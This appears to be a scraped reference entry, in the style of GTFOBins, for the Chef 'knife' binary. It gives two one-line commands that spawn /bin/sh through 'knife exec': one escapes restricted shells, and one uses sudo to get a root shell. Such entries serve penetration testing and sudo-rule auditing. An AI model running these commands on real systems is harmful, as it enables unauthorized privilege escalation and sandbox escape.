 .. / knife Star 9,549
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'